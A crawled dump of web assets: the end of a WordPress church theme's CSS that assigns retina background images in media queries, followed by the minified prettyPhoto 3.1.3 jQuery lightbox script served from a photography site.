		.layout_left_sidebar #main 									{ background-image: url('../images/retina/bg_main_left@2x.png');}

		.autolink .imghover span, .jpg .imghover span,
		.png .imghover span, .gif .imghover span 					{ background-image: url('../images/retina/i_zoom@2x.png');}

		#commentform input#author,
		.widget_contactform input.name,
		.th_contact-form input.name,
		.contact-form input.name,
		.widget_mailchimp input.mailchimp-name,
		.widget_mailchimp input.mailchimp-lastname					{ background-image: url('../images/retina/i_name@2x.png');}

		#commentform input#email,
		.th_contact-form input.email,
		.contact-form input.email 									{ background-image: url('../images/retina/i_feedburner@2x.png');}

		#commentform input#url,
		.th_contact-form input.url,
		.contact-form input.url 									{ background-image: url('../images/retina/i_website@2x.png');}

		.location-map-address-error,
		.widget_contactform label.error,
		.th_contact-form label.error,
		.contact-form label.error 									{ background-image: url('../images/retina/error@2x.png');}

		ul.page-numbers li > a, ul.page-numbers li > span 			{ background-image: url('../images/retina/bg_pagination_dots@2x.png');}

		ul.page-numbers a.next, ul.page-numbers a.prev 				{ background-image: url('../images/retina/bg_pagination@2x.png'); border-radius: 2px;}

		.widget_recent_posts a.imgborder > span.placeholder span,
		.widget_popular_posts a.imgborder > span.placeholder span,
		.widget_recent_sermons a.imgborder > span.placeholder span 	{ background-image: url('../images/retina/i_placeholder@2x.png');}

		.widget_calendar tfoot #prev a,
		.widget_calendar tfoot #next a,
		.widget_testimonial .controls .prev,
		.widget_testimonial .controls .next  						{ background-image: url('../images/retina/i_cal_nav@2x.png');}

		.sermon_attrs li a:before, .sermon_attrs_blog li a:before,
		.widget_recent_sermons span a:before  						{ background-image: url('../images/retina/sermon_icons_sprite@2x.png');} 

		#commentform #submit, 
		.churchope_button:before, .churchope_button:after 	{ /*background-image: url('../images/retina/bg_button@2x.png');*/}
		
		#main .gallery_listing .buttons, 							
		.post_title_area,											
		.events .events_meta, 										
		.adp-list, 													
		.adp-placemark, 												
		.events_calendar .week, 										
		.events_calendar .event_line, 								
		.jp-title, 													
		#footer_widgets .dotted, 									
		.entry-content ul > li, 										
		.entry-content ol > li,							
		ul.upcoming_events li, 										
		.widget_upcoming ul li,  									
		.widget_calendar caption, 									
		.widget_event, 												
		.widget_event ul, 											
		.widget_twitter ul li:after, 								
		.widget_recent_comments ul li:after, 						
		.single-th_galleries #main article h1.entry-title,
		#main .gallery_listing h2.entry-title, 						
		.grid_12 .widget_event:before,
		.grid_6 .widget_event:before 								
		.widget_nav_menu>div>ul >li, .widget_links >ul >li,
		.widget_meta >ul >li,
		.widget_nav_menu ul ul li, .widget_links ul ul li,
		.widget_meta ul ul li, 										
		.widget_recent_posts ul li,
		.widget_popular_posts ul li,
		.widget_recent_sermons ul li,
		.widget_sermon_speakers ul li 								{ background-image: url('../images/retina/bg_footer_widgets@2x.png');}

		div.filters ul li a, 										
		div.filters ul li a.selected 								{ background-image: url('../images/retina/bg_filter@2x.png');}

	}

/*		retina iamges on @media
---------------------------------------------------------------------------------------------*/
	@media only screen and ( -webkit-min-device-pixel-ratio: 1.5) and (min-width: 768px) and (max-width: 959px), only screen and ( min--moz-device-pixel-ratio: 1.5) and (min-width: 768px) and (max-width: 959px), only screen and ( -o-min-device-pixel-ratio: 3/2) and (min-width: 768px) and (max-width: 959px), only screen and ( min-device-pixel-ratio: 1.5) and (min-width: 768px) and (max-width: 959px) {
		.page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main 								{ background-image: url('../images/retina/bg_main_right_2@2x.png');}

		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 									{ background-image: url('../images/retina/bg_main_left_2@2x.png');}

		.grid_6 .widget_event ul 									{ background-image: url('../images/retina/bg_footer_widgets@2x.png');}
	}
	@media only screen and ( -webkit-min-device-pixel-ratio: 1.5) and (max-width: 767px), only screen and ( min--moz-device-pixel-ratio: 1.5) and (max-width: 767px), only screen and ( -o-min-device-pixel-ratio: 3/2) and (max-width: 767px), only screen and ( min-device-pixel-ratio: 1.5) and (max-width: 767px) {
		#main,
		.page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main, 
		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 									{ background-image: url('../images/retina/bg_main_4@2x.png');}

		.grid_12 .widget_event ul,
		.grid_6 .widget_event ul 									{ background-image: url('../images/retina/bg_footer_widgets@2x.png');}
	}

	@media only screen and ( -webkit-min-device-pixel-ratio: 1.5) and (min-width: 480px) and (max-width: 767px), only screen and ( min--moz-device-pixel-ratio: 1.5) and (min-width: 480px) and (max-width: 767px), only screen and ( -o-min-device-pixel-ratio: 3/2) and (min-width: 480px) and (max-width: 767px), only screen and ( min-device-pixel-ratio: 1.5) and (min-width: 480px) and (max-width: 767px) {
		#main, .page-template-template-rightsidebar-php #main,
		.layout_right_sidebar #main,
		.page-template-template-leftsidebar-php #main,
		.layout_left_sidebar #main 									{ background-image: url('../images/retina/bg_main_3@2x.png');}

		.grid_12 .widget_event:before,
		.grid_6 .widget_event:before, .widget_event:before 			{ background-image: url('../images/retina/bg_footer_widgets@2x.png');}
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js
body_size: 22724
content:
(function(a){function e(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c="[\\?&]"+a+"=([^&#]*)",d=new RegExp(c),e=d.exec(b);return e==null?"":e[1]}function d(){url=location.href,hashtag=(url.indexOf("#!prettyPhoto")>0)?!0:!1,hashtag&&(location.hash="!prettyPhoto")}function c(){typeof theRel!="undefined"&&(location.hash="!"+theRel+"/"+rel_index+"/")}function b(){url=location.href,hashtag=url.indexOf("#!")!=-1?decodeURI(url.substring(url.indexOf("#!")+2,url.length)):!1;return hashtag}a.prettyPhoto={version:"3.1.3"},a.fn.prettyPhoto=function(f){function B(b){settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",settings.social_tools?facebook_like_link:""),a("body").append(settings.markup),$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var c=0;c<pp_images.length;c++)pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[c]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){a.prettyPhoto.changeGalleryPage("next"),a.prettyPhoto.stopSlideshow();return!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){a.prettyPhoto.changeGalleryPage("previous"),a.prettyPhoto.stopSlideshow();return!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(b){a(this).find("a").click(function(){a.prettyPhoto.changePage(b),a.prettyPhoto.stopSlideshow();return!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){a.prettyPhoto.startSlideshow();return!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()}),a("a.pp_close").bind("click",function(){a.prettyPhoto.close();return!1}),a("a.pp_expand").bind("click",function(b){a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),s(function(){a.prettyPhoto.open()});return!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){a.prettyPhoto.changePage("previous"),a.prettyPhoto.stopSlideshow();return!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){a.prettyPhoto.changePage("next"),a.prettyPhoto.stopSlideshow();return!1}),x()}function A(){isSet&&settings.overlay_gallery&&w(pp_images[set_position])=="image"&&settings.ie6_fallback&&(!a.browser.msie||parseInt(a.browser.version)!=6)?(itemWidth=57,navWidth=settings.theme=="facebook"||settings.theme=="pp_default"?50:30,itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,totalPage==0?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function z(){o=a(window).height(),p=a(window).width(),typeof $pp_overlay!="undefined"&&$pp_overlay.height(a(document).height()).width(p)}function y(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function x(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=y(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=o/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0);if(contentHeight>o)return;$pp_pic_holder.css({top:projectedTop,left:p/2+scroll_pos.scrollLeft-contentwidth/2})}}function w(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.flv\b/i)?"flow":a.match(/\b.mp4\b/i)?"flow":a.match(/\b.avi\b/i)?"flow":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":a.substr(0,1)=="#"?"inline":"image"}function v(b,c){b=parseFloat(b),c=parseFloat(c),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(b),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,a.browser.msie&&a.browser.version==7&&(detailsHeight+=8),$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(b),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),k=c+detailsHeight,l=b,m=k+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),n=b}function u(a,b){resized=!1,v(a,b),imageWidth=a,imageHeight=b;if((n>p||m>o)&&doresize&&settings.allow_resize&&!h){resized=!0,fitting=!1;while(!fitting)n>p?(imageWidth=p-200,imageHeight=b/a*imageWidth):m>o?(imageHeight=o-200,imageWidth=a/b*imageHeight):fitting=!0,m=imageHeight,n=imageWidth;v(imageWidth,imageHeight),(n>p||m>o)&&u(n,m)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(m),containerWidth:Math.floor(n)+settings.horizontal_padding*2,contentHeight:Math.floor(k),contentWidth:Math.floor(l),resized:resized}}function t(b){b>1?a(".pp_nav").show():a(".pp_nav").hide()}function s(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show(),b()})}function r(){a(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(o/2-i.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:p/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&w(pp_images[set_position])=="image"?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),i.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide(),settings.autoplay_slideshow&&!q&&!j&&a.prettyPhoto.startSlideshow(),settings.changepicturecallback(),j=!0}),A()}f=jQuery.extend({animation_speed:"fast",slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \n\t\t\t\t\t\t<div class="ppt">&nbsp;</div> \n\t\t\t\t\t\t<div class="pp_top"> \n\t\t\t\t\t\t\t<div class="pp_left"></div> \n\t\t\t\t\t\t\t<div class="pp_middle"></div> \n\t\t\t\t\t\t\t<div class="pp_right"></div> \n\t\t\t\t\t\t</div> \n\t\t\t\t\t\t<div class="pp_content_container"> \n\t\t\t\t\t\t\t<div class="pp_left"> \n\t\t\t\t\t\t\t<div class="pp_right"> \n\t\t\t\t\t\t\t\t<div class="pp_content"> \n\t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \n\t\t\t\t\t\t\t\t\t<div class="pp_fade"> \n\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \n\t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \n\t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \n\t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \n\t\t\t\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \n\t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \n\t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \n\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \n\t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \n\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \n\t\t\t\t\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \n\t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \n\t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \n\t\t\t\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t\t</div> \n\t\t\t\t\t\t</div> \n\t\t\t\t\t\t<div class="pp_bottom"> \n\t\t\t\t\t\t\t<div class="pp_left"></div> \n\t\t\t\t\t\t\t<div class="pp_middle"></div> \n\t\t\t\t\t\t\t<div class="pp_right"></div> \n\t\t\t\t\t\t</div> \n\t\t\t\t\t</div> \n\t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',flow_markup:'<object width="{width}" height="{height}" type="application/x-shockwave-flash" data="' + THEME_URI +'/js/prettyphoto/flowplayer/flowplayer-3.2.7.swf" name="player_api" id="player_api"><param value="true" name="allowfullscreen"><param value="always" name="allowscriptaccess"><param value="high" name="quality"><param value="true" name="cachebusting"><param value="#000000" name="bgcolor"><param value="config={&quot;playerId&quot;:&quot;player_api&quot;,&quot;clip&quot;:{&quot;url&quot;:&quot;{path}&quot;},&quot;playlist&quot;:[{&quot;url&quot;:&quot;{path}&quot;}]}" name="flashvars"></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},f);var g=this,h=!1,i,j,k,l,m,n,o=a(window).height(),p=a(window).width(),q;doresize=!0,scroll_pos=y(),a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x(),z()}),f.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if(typeof $pp_pic_holder!="undefined"&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous"),b.preventDefault();break;case 39:a.prettyPhoto.changePage("next"),b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}}),a.prettyPhoto.initialize=function(){settings=f,settings.theme=="pp_default"&&(settings.horizontal_padding=16),settings.ie6_fallback&&a.browser.msie&&parseInt(a.browser.version)==6&&(settings.theme="light_square"),theRel=a(this).attr("data-pp"),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(g,function(b,c){if(a(b).attr("data-pp").indexOf(theRel)!=-1)return a(b).attr("href")}):a.makeArray(a(this).attr("href")),pp_titles=isSet?jQuery.map(g,function(b,c){if(a(b).attr("data-pp").indexOf(theRel)!=-1)return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(g,function(b,c){if(a(b).attr("data-pp").indexOf(theRel)!=-1)return a(b).attr("title")?a(b).attr("title"):""}):a.makeArray(a(this).attr("title")),pp_images.length>30&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(a(this).attr("href"),pp_images),rel_index=isSet?set_position:a("a[data-pp^='"+theRel+"']").index(a(this)),B(this),settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){x()}),a.prettyPhoto.open();return!1},a.prettyPhoto.open=function(b){typeof settings=="undefined"&&(settings=f,a.browser.msie&&a.browser.version==6&&(settings.theme="light_square"),pp_images=a.makeArray(arguments[0]),pp_titles=arguments[1]?a.makeArray(arguments[1]):a.makeArray(""),pp_descriptions=arguments[2]?a.makeArray(arguments[2]):a.makeArray(""),isSet=pp_images.length>1?!0:!1,set_position=0,B(b.target)),a.browser.msie&&a.browser.version==6&&a("select").css("visibility","hidden"),settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(a(pp_images).size()),a(".pp_loaderIcon").show(),settings.deeplinking&&c(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).size()),pp_descriptions[set_position]!=""?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(e("width",pp_images[set_position]))?e("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(e("height",pp_images[set_position]))?e("height",pp_images[set_position]):settings.default_height.toString(),h=!1,movie_height.indexOf("%")!=-1&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),h=!0),movie_width.indexOf("%")!=-1&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),h=!0),$pp_pic_holder.fadeIn(function(){settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1;switch(w(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=u(imgPreloader.width,imgPreloader.height),r()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),a.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=u(movie_width,movie_height),movie_id=e("v",pp_images[set_position]),movie_id==""&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,e("rel",pp_images[set_position])?movie+="?rel="+e("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=u(movie_width,movie_height),movie_id=pp_images[set_position];var b=/http:\/\/(www\.)?vimeo.com\/(\d+)/,c=movie_id.match(b);movie="http://player.vimeo.com/video/"+c[2]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"flow":i=u(movie_width,movie_height),i.height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.flow_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"quicktime":i=u(movie_width,movie_height),i.height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=u(movie_width,movie_height),doresize=!0,skipInjection=!0,a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r()});break;case"custom":i=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,i=u(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}!imgPreloader&&!skipInjection&&($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r())});return!1},a.prettyPhoto.changePage=function(b){currentGalleryPage=0,b=="previous"?(set_position--,set_position<0&&(set_position=a(pp_images).size()-1)):b=="next"?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=b,rel_index=set_position,doresize||(doresize=!0),a(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),s(function(){a.prettyPhoto.open()})},a.prettyPhoto.changeGalleryPage=function(a){a=="next"?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):a=="previous"?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=a,slide_speed=a=="next"||a=="previous"?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},a.prettyPhoto.startSlideshow=function(){typeof q=="undefined"?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();return!1}),q=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")},a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();return!1}),clearInterval(q),q=undefined},a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){a.browser.msie&&a.browser.version==6&&a("select").css("visibility","visible"),settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),a(this).remove(),a(window).unbind("scroll.prettyphoto"),d(),settings.callback(),doresize=!0,j=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a[data-pp^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50));return this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)}})(jQuery);var pp_alreadyInitialized=!1